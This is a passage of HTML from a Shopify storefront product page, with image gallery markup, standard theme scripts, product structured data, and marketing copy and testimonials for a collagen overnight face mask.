    alt="THE ORIGINAL UNBRUSH®"
    loading="lazy"
    width="1100"
    height="1098"
    data-media-id="38146376499486"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&width=550 550w,//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546 1415w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&width=1445"
    alt="THE ORIGINAL UNBRUSH®"
    loading="lazy"
    width="1100"
    height="1106"
    data-media-id="38146386592030"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&width=550 550w,//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594 1422w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&width=1445"
    alt="THE ORIGINAL UNBRUSH®"
    loading="lazy"
    width="1100"
    height="1099"
    data-media-id="38146396324126"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&width=550 550w,//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641 1422w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&width=1445"
    alt="THE ORIGINAL UNBRUSH®"
    loading="lazy"
    width="1100"
    height="1098"
    data-media-id="38146404811038"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&width=550 550w,//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708 1423w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&width=1445"
    alt="THE ORIGINAL UNBRUSH®"
    loading="lazy"
    width="1100"
    height="1102"
    data-media-id="38146416738590"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&width=550 550w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414 1416w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&width=1445"
    alt="THE ORIGINAL UNBRUSH®"
    loading="lazy"
    width="1100"
    height="1097"
    data-media-id="38146547056926"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&width=550 550w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446 1414w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&width=1445"
    alt="THE ORIGINAL UNBRUSH®"
    loading="lazy"
    width="1100"
    height="1097"
    data-media-id="38146554036510"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&width=550 550w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492 1421w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&width=1445"
    alt="THE ORIGINAL UNBRUSH®"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38146563178782"
  ></div>
  </div>
</product-modal>


  
<script src="//www.nestsandco.com/cdn/shop/t/8/assets/product-modal.js?v=50921580101160527761731183986" defer="defer"></script>
    <script src="//www.nestsandco.com/cdn/shop/t/8/assets/media-gallery.js?v=149794636457678587381731183986" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23847432913182__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23847432913182__main"]') ||
        document.querySelector('variant-selects[data-section="template--23847432913182__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23847432913182__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23847432913182__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "THE ORIGINAL UNBRUSH®",
      "url": "https:\/\/www.nestsandco.com\/products\/the-original-unbrush%C2%AE",
      "image": [
          "https:\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499\u0026width=1920"
        ],
      "description": "",
      "sku": "ABC-12345-S-BL-1",
      "brand": {
        "@type": "Brand",
        "name": "Nests and Co"
      },
      "offers": [{
            "@type" : "Offer","sku": "ABC-12345-S-BL-1","availability" : "http://schema.org/InStock",
            "price" : 25.0,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/www.nestsandco.com\/products\/the-original-unbrush%C2%AE?variant=48198338085150"
          },
{
            "@type" : "Offer","sku": "ABC-12345-S-BL-2","availability" : "http://schema.org/InStock",
            "price" : 25.0,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/www.nestsandco.com\/products\/the-original-unbrush%C2%AE?variant=48198338117918"
          },
{
            "@type" : "Offer","sku": "ABC-12345-S-BL-3","availability" : "http://schema.org/InStock",
            "price" : 25.0,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/www.nestsandco.com\/products\/the-original-unbrush%C2%AE?variant=48198338150686"
          },
{
            "@type" : "Offer","sku": "ABC-12345-S-BL-4","availability" : "http://schema.org/InStock",
            "price" : 25.0,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/www.nestsandco.com\/products\/the-original-unbrush%C2%AE?variant=48198338183454"
          },
{
            "@type" : "Offer","sku": "ABC-12345-S-BL-5","availability" : "http://schema.org/InStock",
            "price" : 25.0,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/www.nestsandco.com\/products\/the-original-unbrush%C2%AE?variant=48198338216222"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23847432913182__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/section-rich-text.css?v=21490165479276866751731183987" media="print" onload="this.media='all'">

<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-rich-text.css?v=21490165479276866751731183987" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23847432913182__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--23847432913182__d7112918-a6ed-4119-8565-5d4b7041284a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--23847432913182__d7112918-a6ed-4119-8565-5d4b7041284a gradient  rich-text--full-width content-container--full-width section-template--23847432913182__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>wake up to glass skin or your <strong>money back in 30 days.</strong></span>
              </h2><div class="rich-text__text rte" >
                <p>this powerful collagen mask fights dark spots, uneven skin tone, dryness, and dullness while you sleep. It deeply hydrates, minimizes pores, and removes impurities, revealing smoother, clearer skin by morning.</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--23847432913182__image_with_text_LmMRV8" class="shopify-section section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-image-with-text.css?v=35959808734676055981731183985" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>/* Padding for mobile devices */
  .section-template--23847432913182__image_with_text_LmMRV8-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  /* Adjust padding for larger screens */
  @media screen and (min-width: 750px) {
    .section-template--23847432913182__image_with_text_LmMRV8-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--23847432913182__image_with_text_LmMRV8.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--23847432913182__image_with_text_LmMRV8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--23847432913182__image_with_text_LmMRV8 gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--23847432913182__image_with_text_LmMRV8-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 105.22875816993464%;"
          
        ><img src="//www.nestsandco.com/cdn/shop/files/how_often_do_i_need_profhilo_1.jpg?v=1726052576&amp;width=1500" alt="" srcset="//www.nestsandco.com/cdn/shop/files/how_often_do_i_need_profhilo_1.jpg?v=1726052576&amp;width=165 165w, //www.nestsandco.com/cdn/shop/files/how_often_do_i_need_profhilo_1.jpg?v=1726052576&amp;width=360 360w, //www.nestsandco.com/cdn/shop/files/how_often_do_i_need_profhilo_1.jpg?v=1726052576&amp;width=535 535w, //www.nestsandco.com/cdn/shop/files/how_often_do_i_need_profhilo_1.jpg?v=1726052576&amp;width=750 750w, //www.nestsandco.com/cdn/shop/files/how_often_do_i_need_profhilo_1.jpg?v=1726052576&amp;width=1070 1070w, //www.nestsandco.com/cdn/shop/files/how_often_do_i_need_profhilo_1.jpg?v=1726052576&amp;width=1500 1500w" width="1500" height="1578" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--23847432913182__image_with_text_LmMRV8"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--23847432913182__image_with_text_LmMRV8 content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  say goodbye to fine lines and wrinkles
                </h2><div class="image-with-text__text rte body" >
                  <p>As we age, fine lines and wrinkles can become more noticeable. Our collagen wrapping mask targets these areas, reducing their appearance by boosting skin elasticity and promoting renewal. With each use, your skin will appear smoother, firmer, and more youthful.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--23847432913182__results_EC8Af3" class="shopify-section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-results.css?v=82804389201632557271731183987" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23847432913182__results_EC8Af3-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__results_EC8Af3-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23847432913182__results_EC8Af3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--23847432913182__results_EC8Af3 color-background-1 gradient">
  <div class="page-width section-template--23847432913182__results_EC8Af3-padding">
    <div class="content-and-results"><div class="content-container center"><h2 class="title h1">
              before and after results!
            </h2><p>Customers have seen brighter skin, reduced dark spots, and smaller pores. Many report firmer, smoother, and more hydrated skin after just one use.</p><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 95.12390087929656%">
              <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.01.04_AM.png?v=1740060321&amp;width=1500" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.01.04_AM.png?v=1740060321&amp;width=165 165w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.01.04_AM.png?v=1740060321&amp;width=360 360w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.01.04_AM.png?v=1740060321&amp;width=535 535w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.01.04_AM.png?v=1740060321&amp;width=750 750w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.01.04_AM.png?v=1740060321&amp;width=1070 1070w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.01.04_AM.png?v=1740060321&amp;width=1500 1500w" width="1500" height="1427" loading="lazy" sizes="(min-width: 1400px) 675px,
              (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
            </div></div><div class="results-container">
        <div class="results"><h3 class="title h2 ">
              real-life Impact
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Saw a visible reduction in dark spots and uneven tone.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Woke up with noticeably smoother, more radiant skin.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Felt their skin become firmer and more hydrated overnight.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Experienced clearer skin with reduced pores and fewer blackheads.</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23847432913182__testimonials_r4YUja" class="shopify-section section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-multicolumn.css?v=153465351708105986681731183987" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-testimonials.css?v=156827129283487581001731183987" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801731183986" media="print" onload="this.media='all'">
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801731183986" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23847432913182__testimonials_r4YUja-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__testimonials_r4YUja-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23847432913182__testimonials_r4YUja.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--23847432913182__testimonials_r4YUja gradient background-primary">
  <div class="page-width section-template--23847432913182__testimonials_r4YUja-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
        <h2 class="title h1">
          real results backed by 10,000+ happy customers
        </h2></div>
      <div class="multicolumn-text">
        <p>Our mask has helped thousands wake up to firmer, glowing skin. Say goodbye to dullness, dark spots, and wrinkles—this mask delivers the glow-up you’ve been waiting for!</p>
      </div>
    
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--23847432913182__testimonials_r4YUja"
        role="list"
      >
          

          <li
            id="Slide-template--23847432913182__testimonials_r4YUja-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_12.28.38_AM.png?v=1726048288&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_12.28.38_AM.png?v=1726048288&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_12.28.38_AM.png?v=1726048288&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_12.28.38_AM.png?v=1726048288&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_12.28.38_AM.png?v=1726048288&amp;width=1420 1420w" width="1420" height="1430" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Game changer for my skin!</h3><div class="rte"><p>I noticed a huge difference in my dark spots and overall skin tone after just one use. My skin feels so smooth and hydrated!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Jasmine W.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_r4YUja-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_5.52.22_AM.png?v=1726048388&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_5.52.22_AM.png?v=1726048388&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_5.52.22_AM.png?v=1726048388&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_5.52.22_AM.png?v=1726048388&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_5.52.22_AM.png?v=1726048388&amp;width=1420 1420w" width="1420" height="1430" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Woke up with glowing skin!</h3><div class="rte"><p>This mask gave me the hydration I needed, and my pores are visibly smaller. My skin hasn’t felt this good in years!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Sarah M.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_r4YUja-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.08.42_AM.png?v=1726049355&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.08.42_AM.png?v=1726049355&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.08.42_AM.png?v=1726049355&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.08.42_AM.png?v=1726049355&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.08.42_AM.png?v=1726049355&amp;width=1420 1420w" width="1420" height="1397" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Best mask I’ve ever used!</h3><div class="rte"><p>My dark spots faded so quickly, and my skin feels firmer and more youthful. I’m hooked!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Tasha L.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_r4YUja-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.14.58_AM.png?v=1737636262&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.14.58_AM.png?v=1737636262&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.14.58_AM.png?v=1737636262&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.14.58_AM.png?v=1737636262&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_6.14.58_AM.png?v=1737636262&amp;width=1420 1420w" width="1420" height="1261" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>So hydrating and effective!</h3><div class="rte"><p>This mask leaves my skin feeling deeply moisturized and visibly brighter. It's a must-have in my routine now!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Monique A.
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--23847432913182__image_slider_G6V4N4" class="shopify-section section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-image-slider.css?v=152430932789025032651731183987" rel="stylesheet" type="text/css" media="all" />
